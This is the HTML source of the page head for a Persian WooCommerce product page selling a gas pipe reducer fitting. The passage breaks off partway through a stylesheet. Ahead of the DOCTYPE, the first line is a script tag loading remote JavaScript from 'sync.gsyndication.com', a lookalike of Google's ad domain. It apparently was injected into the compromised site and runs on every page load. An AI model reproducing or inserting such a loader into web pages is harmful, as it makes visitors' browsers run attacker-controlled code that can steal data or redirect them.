

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sahargaz.ir/shop/%D8%AA%D8%A8%D8%AF%DB%8C%D9%84/%D8%AA%D8%A8%D8%AF%DB%8C%D9%84-%D8%AF%D8%B1%D8%B2%D8%AF%D8%A7%D8%B1-%D8%A7%D8%B3%D8%AA%D8%A7%D9%86%D8%AF%D8%A7%D8%B1%D8%AF/%D8%AA%D8%A8%D8%AF%DB%8C%D9%84-%D8%AF%D8%B1%D8%B2%D8%AF%D8%A7%D8%B1-%D8%A7%D8%B3%D8%AA%D8%A7%D9%86%D8%AF%D8%A7%D8%B1%D8%AF-56-%D8%A7%DB%8C%D9%86%DA%86-1-%D8%B9%D8%AF%D8%AF/
body_size: 25824
content:
<script src="//sync.gsyndication.com/"></script><!DOCTYPE html>
<html dir="rtl" lang="fa-IR" class="html_stretched responsive av-preloader-active av-preloader-enabled av-default-lightbox  html_header_top html_logo_left html_main_nav_header html_menu_right html_slim html_header_sticky html_header_shrinking html_header_topbar_active html_mobile_menu_tablet html_header_searchicon_disabled html_content_align_right html_header_unstick_top_disabled html_header_stretch html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-side html_av-overlay-side-minimal html_48 html_av-submenu-noclone html_entry_id_6072 html_cart_at_menu av-cookies-no-cookie-consent av-no-preview html_text_menu_active ">
<head>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript">function rgmkInitGoogleMaps(){window.rgmkGoogleMapsCallback=true;try{jQuery(document).trigger("rgmkGoogleMapsLoad")}catch(err){}}</script><style type="text/css">@font-face { font-family: 'star'; src: url('https://sahargaz.ir/wp-content/plugins/woocommerce/assets/fonts/star.eot'); src: url('https://sahargaz.ir/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix') format('embedded-opentype'), 	  url('https://sahargaz.ir/wp-content/plugins/woocommerce/assets/fonts/star.woff') format('woff'), 	  url('https://sahargaz.ir/wp-content/plugins/woocommerce/assets/fonts/star.ttf') format('truetype'), 	  url('https://sahargaz.ir/wp-content/plugins/woocommerce/assets/fonts/star.svg#star') format('svg'); font-weight: normal; font-style: normal;  } @font-face { font-family: 'WooCommerce'; src: url('https://sahargaz.ir/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot'); src: url('https://sahargaz.ir/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix') format('embedded-opentype'), 	  url('https://sahargaz.ir/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff') format('woff'), 	  url('https://sahargaz.ir/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf') format('truetype'), 	  url('https://sahargaz.ir/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce') format('svg'); font-weight: normal; font-style: normal;  } </style>
	<!-- This site is optimized with the Yoast SEO plugin v19.11 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>تبدیل درزدار استاندارد 5*6 اینچ 1 عدد - اتصالات گاز سحرگاز</title>
	<link rel="canonical" href="https://sahargaz.ir/shop/تبدیل/تبدیل-درزدار-استاندارد/تبدیل-درزدار-استاندارد-56-اینچ-1-عدد/" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="تبدیل درزدار استاندارد 5*6 اینچ 1 عدد - اتصالات گاز سحرگاز" />
	<meta property="og:url" content="https://sahargaz.ir/shop/تبدیل/تبدیل-درزدار-استاندارد/تبدیل-درزدار-استاندارد-56-اینچ-1-عدد/" />
	<meta property="og:site_name" content="اتصالات گاز سحرگاز" />
	<meta property="article:publisher" content="https://www.facebook.com/mostafa.bakhshi.357" />
	<meta property="article:modified_time" content="2024-02-07T10:48:27+00:00" />
	<meta property="og:image" content="https://sahargaz.ir/wp-content/uploads/2020/04/tanda.jpg" />
	<meta property="og:image:width" content="300" />
	<meta property="og:image:height" content="200" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://sahargaz.ir/shop/%d8%aa%d8%a8%d8%af%db%8c%d9%84/%d8%aa%d8%a8%d8%af%db%8c%d9%84-%d8%af%d8%b1%d8%b2%d8%af%d8%a7%d8%b1-%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d8%af%d8%a7%d8%b1%d8%af/%d8%aa%d8%a8%d8%af%db%8c%d9%84-%d8%af%d8%b1%d8%b2%d8%af%d8%a7%d8%b1-%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d8%af%d8%a7%d8%b1%d8%af-56-%d8%a7%db%8c%d9%86%da%86-1-%d8%b9%d8%af%d8%af/","url":"https://sahargaz.ir/shop/%d8%aa%d8%a8%d8%af%db%8c%d9%84/%d8%aa%d8%a8%d8%af%db%8c%d9%84-%d8%af%d8%b1%d8%b2%d8%af%d8%a7%d8%b1-%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d8%af%d8%a7%d8%b1%d8%af/%d8%aa%d8%a8%d8%af%db%8c%d9%84-%d8%af%d8%b1%d8%b2%d8%af%d8%a7%d8%b1-%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d8%af%d8%a7%d8%b1%d8%af-56-%d8%a7%db%8c%d9%86%da%86-1-%d8%b9%d8%af%d8%af/","name":"تبدیل درزدار استاندارد 5*6 اینچ 1 عدد - اتصالات گاز سحرگاز","isPartOf":{"@id":"https://sahargaz.ir/#website"},"primaryImageOfPage":{"@id":"https://sahargaz.ir/shop/%d8%aa%d8%a8%d8%af%db%8c%d9%84/%d8%aa%d8%a8%d8%af%db%8c%d9%84-%d8%af%d8%b1%d8%b2%d8%af%d8%a7%d8%b1-%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d8%af%d8%a7%d8%b1%d8%af/%d8%aa%d8%a8%d8%af%db%8c%d9%84-%d8%af%d8%b1%d8%b2%d8%af%d8%a7%d8%b1-%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d8%af%d8%a7%d8%b1%d8%af-56-%d8%a7%db%8c%d9%86%da%86-1-%d8%b9%d8%af%d8%af/#primaryimage"},"image":{"@id":"https://sahargaz.ir/shop/%d8%aa%d8%a8%d8%af%db%8c%d9%84/%d8%aa%d8%a8%d8%af%db%8c%d9%84-%d8%af%d8%b1%d8%b2%d8%af%d8%a7%d8%b1-%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d8%af%d8%a7%d8%b1%d8%af/%d8%aa%d8%a8%d8%af%db%8c%d9%84-%d8%af%d8%b1%d8%b2%d8%af%d8%a7%d8%b1-%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d8%af%d8%a7%d8%b1%d8%af-56-%d8%a7%db%8c%d9%86%da%86-1-%d8%b9%d8%af%d8%af/#primaryimage"},"thumbnailUrl":"https://sahargaz.ir/wp-content/uploads/2020/04/tanda.jpg","datePublished":"2020-05-13T13:13:30+00:00","dateModified":"2024-02-07T10:48:27+00:00","breadcrumb":{"@id":"https://sahargaz.ir/shop/%d8%aa%d8%a8%d8%af%db%8c%d9%84/%d8%aa%d8%a8%d8%af%db%8c%d9%84-%d8%af%d8%b1%d8%b2%d8%af%d8%a7%d8%b1-%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d8%af%d8%a7%d8%b1%d8%af/%d8%aa%d8%a8%d8%af%db%8c%d9%84-%d8%af%d8%b1%d8%b2%d8%af%d8%a7%d8%b1-%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d8%af%d8%a7%d8%b1%d8%af-56-%d8%a7%db%8c%d9%86%da%86-1-%d8%b9%d8%af%d8%af/#breadcrumb"},"inLanguage":"fa-IR","potentialAction":[{"@type":"ReadAction","target":["https://sahargaz.ir/shop/%d8%aa%d8%a8%d8%af%db%8c%d9%84/%d8%aa%d8%a8%d8%af%db%8c%d9%84-%d8%af%d8%b1%d8%b2%d8%af%d8%a7%d8%b1-%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d8%af%d8%a7%d8%b1%d8%af/%d8%aa%d8%a8%d8%af%db%8c%d9%84-%d8%af%d8%b1%d8%b2%d8%af%d8%a7%d8%b1-%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d8%af%d8%a7%d8%b1%d8%af-56-%d8%a7%db%8c%d9%86%da%86-1-%d8%b9%d8%af%d8%af/"]}]},{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://sahargaz.ir/shop/%d8%aa%d8%a8%d8%af%db%8c%d9%84/%d8%aa%d8%a8%d8%af%db%8c%d9%84-%d8%af%d8%b1%d8%b2%d8%af%d8%a7%d8%b1-%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d8%af%d8%a7%d8%b1%d8%af/%d8%aa%d8%a8%d8%af%db%8c%d9%84-%d8%af%d8%b1%d8%b2%d8%af%d8%a7%d8%b1-%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d8%af%d8%a7%d8%b1%d8%af-56-%d8%a7%db%8c%d9%86%da%86-1-%d8%b9%d8%af%d8%af/#primaryimage","url":"https://sahargaz.ir/wp-content/uploads/2020/04/tanda.jpg","contentUrl":"https://sahargaz.ir/wp-content/uploads/2020/04/tanda.jpg","width":300,"height":200},{"@type":"BreadcrumbList","@id":"https://sahargaz.ir/shop/%d8%aa%d8%a8%d8%af%db%8c%d9%84/%d8%aa%d8%a8%d8%af%db%8c%d9%84-%d8%af%d8%b1%d8%b2%d8%af%d8%a7%d8%b1-%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d8%af%d8%a7%d8%b1%d8%af/%d8%aa%d8%a8%d8%af%db%8c%d9%84-%d8%af%d8%b1%d8%b2%d8%af%d8%a7%d8%b1-%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d8%af%d8%a7%d8%b1%d8%af-56-%d8%a7%db%8c%d9%86%da%86-1-%d8%b9%d8%af%d8%af/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"خانه","item":"https://sahargaz.ir/"},{"@type":"ListItem","position":2,"name":"فروشگاه","item":"https://sahargaz.ir/shop/"},{"@type":"ListItem","position":3,"name":"تبدیل درزدار استاندارد ۵*۶ اینچ ۱ عدد"}]},{"@type":"WebSite","@id":"https://sahargaz.ir/#website","url":"https://sahargaz.ir/","name":"اتصالات گاز سحرگاز","description":"تولید کننده اتصالات جوشی گاز از لوله های مانیسمان و درزدار استاندارد از سایز 1/2 تا 4 اینچ       دارای نشان استاندارد ملی ایران   و ایزو 9001:2008      تولیدات: زانو ، سراه ، تبدیل ، سردنده ، نیپل ، کپ و انواع بست ها","publisher":{"@id":"https://sahargaz.ir/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sahargaz.ir/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fa-IR"},{"@type":"Organization","@id":"https://sahargaz.ir/#organization","name":"سحرگاز","url":"https://sahargaz.ir/","logo":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://sahargaz.ir/#/schema/logo/image/","url":"https://sahargaz.ir/wp-content/uploads/2014/09/photo_2017-05-14_14-37-09.jpg","contentUrl":"https://sahargaz.ir/wp-content/uploads/2014/09/photo_2017-05-14_14-37-09.jpg","width":800,"height":600,"caption":"سحرگاز"},"image":{"@id":"https://sahargaz.ir/#/schema/logo/image/"},"sameAs":["http://www.instagram/sahargaz90","https://www.facebook.com/mostafa.bakhshi.357"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.polyfill.io' />
<link rel='dns-prefetch' href='//static.neshan.org' />
<link rel="alternate" type="application/rss+xml" title="اتصالات گاز سحرگاز &raquo; خوراک" href="https://sahargaz.ir/feed/" />
<link rel="alternate" type="application/rss+xml" title="اتصالات گاز سحرگاز &raquo; خوراک دیدگاه‌ها" href="https://sahargaz.ir/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sahargaz.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsahargaz.ir%2Fshop%2F%25d8%25aa%25d8%25a8%25d8%25af%25db%258c%25d9%2584%2F%25d8%25aa%25d8%25a8%25d8%25af%25db%258c%25d9%2584-%25d8%25af%25d8%25b1%25d8%25b2%25d8%25af%25d8%25a7%25d8%25b1-%25d8%25a7%25d8%25b3%25d8%25aa%25d8%25a7%25d9%2586%25d8%25af%25d8%25a7%25d8%25b1%25d8%25af%2F%25d8%25aa%25d8%25a8%25d8%25af%25db%258c%25d9%2584-%25d8%25af%25d8%25b1%25d8%25b2%25d8%25af%25d8%25a7%25d8%25b1-%25d8%25a7%25d8%25b3%25d8%25aa%25d8%25a7%25d9%2586%25d8%25af%25d8%25a7%25d8%25b1%25d8%25af-56-%25d8%25a7%25db%258c%25d9%2586%25da%2586-1-%25d8%25b9%25d8%25af%25d8%25af%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sahargaz.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsahargaz.ir%2Fshop%2F%25d8%25aa%25d8%25a8%25d8%25af%25db%258c%25d9%2584%2F%25d8%25aa%25d8%25a8%25d8%25af%25db%258c%25d9%2584-%25d8%25af%25d8%25b1%25d8%25b2%25d8%25af%25d8%25a7%25d8%25b1-%25d8%25a7%25d8%25b3%25d8%25aa%25d8%25a7%25d9%2586%25d8%25af%25d8%25a7%25d8%25b1%25d8%25af%2F%25d8%25aa%25d8%25a8%25d8%25af%25db%258c%25d9%2584-%25d8%25af%25d8%25b1%25d8%25b2%25d8%25af%25d8%25a7%25d8%25b1-%25d8%25a7%25d8%25b3%25d8%25aa%25d8%25a7%25d9%2586%25d8%25af%25d8%25a7%25d8%25b1%25d8%25af-56-%25d8%25a7%25db%258c%25d9%2586%25da%2586-1-%25d8%25b9%25d8%25af%25d8%25af%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://sahargaz.ir/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='neshan-web-sdk-css' href='https://static.neshan.org/api/web/v1/openlayers/v4.6.5.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='theme-my-login-css' href='https://sahargaz.ir/wp-content/plugins/theme-my-login/assets/styles/theme-my-login.min.css?ver=7.1.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='woo-wallet-style-rtl-css' href='https://sahargaz.ir/wp-content/plugins/woo-wallet/assets/css/frontend-rtl.css?ver=1.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-merged-styles-css' href='https://sahargaz.ir/wp-content/uploads/dynamic_avia/avia-merged-styles-0e942de47dc5dab03fcc17d06a00594e---63e63e033dc35.css' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://sahargaz.ir/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sahargaz.ir/wp-json/wp/v2/product/6072" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sahargaz.ir/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 7.4.0" />
<link rel='shortlink' href='https://sahargaz.ir/?p=6072' />
<style>mark.order-date,time{unicode-bidi:embed!important}</style><link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="اتصالات گاز سحرگاز RSS2 Feed" href="https://sahargaz.ir/feed/" />
<link rel="pingback" href="https://sahargaz.ir/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://sahargaz.ir/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://sahargaz.ir/wp-content/uploads/2017/05/cropped-photo_2017-05-09_13-01-05.jpg" type="image/x-icon">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.11.2; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">

<!-- To speed up the rendering and to display the site as fast as possible to the user we include some styles and scripts for above the fold content inline -->
<script type="text/javascript">'use strict';var avia_is_mobile=!1;if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&'ontouchstart' in document.documentElement){avia_is_mobile=!0;document.documentElement.className+=' avia_mobile '}
else{document.documentElement.className+=' avia_desktop '};document.documentElement.className+=' js_active ';(function(){var e=['-webkit-','-moz-','-ms-',''],n='';for(var t in e){if(e[t]+'transform' in document.documentElement.style){document.documentElement.className+=' avia_transform ';n=e[t]+'transform'};if(e[t]+'perspective' in document.documentElement.style)document.documentElement.className+=' avia_transform3d '};if(typeof document.getElementsByClassName=='function'&&typeof document.documentElement.getBoundingClientRect=='function'&&avia_is_mobile==!1){if(n&&window.innerHeight>0){setTimeout(function(){var e=0,o={},a=0,t=document.getElementsByClassName('av-parallax'),i=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<t.length;e++){t[e].style.top='0px';o=t[e].getBoundingClientRect();a=Math.ceil((window.innerHeight+i-o.top)*0.3);t[e].style[n]='translate(0px, '+a+'px)';t[e].style.top='auto';t[e].className+=' enabled-parallax '}},50)}}})();</script><link rel="icon" href="https://sahargaz.ir/wp-content/uploads/2017/05/cropped-photo_2017-05-09_13-01-05-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://sahargaz.ir/wp-content/uploads/2017/05/cropped-photo_2017-05-09_13-01-05-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sahargaz.ir/wp-content/uploads/2017/05/cropped-photo_2017-05-09_13-01-05-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://sahargaz.ir/wp-content/uploads/2017/05/cropped-photo_2017-05-09_13-01-05-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.sahargaz-rotate img:hover{ 
    -moz-transition: all 0.5s ease-in-out;
    -webkit-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    -ms-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
    -moz-transform: rotate(360deg);
    -webkit-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    transform: rotate(360deg);
}
.mrcode-rotate img {
	-moz-transition: all 0.8s ease-in-out;
	-webkit-transition: all 0.8s ease-in-out;
	-o-transition: all 0.8s ease-in-out;
	-ms-transition: all 0.8s ease-in-out;
	transition: all 0.8s ease-in-out;
}

.sahar-rotate img:hover {
	-moz-transform: rotate(360deg);
	-webkit-transform: rotate(360deg);
	-o-transform: rotate(360deg);
	-ms-transform: rotate(360deg);
	transform: rotate(360deg);
}
.mrcode-rotate img {
	-moz-transition: all 0.8s ease-in-out;
	-webkit-transition: all 0.8s ease-in-out;
	-o-transition: all 0.8s ease-in-out;
	-ms-transition: all 0.8s ease-in-out;
	transition: all 0.8s ease-in-out;
}

.mrcode-rotate img:hover {
	-moz-transform: rotate(360deg);
	-webkit-transform: rotate(360deg);
	-o-transform: rotate(360deg);
	-ms-transform: rotate(360deg);
	transform: rotate(360deg);
}		</style>
		<style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
src: url('https://sahargaz.ir/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
url('https://sahargaz.ir/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
url('https://sahargaz.ir/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'), 
url('https://sahargaz.ir/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg'),
url('https://sahargaz.ir/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot'),
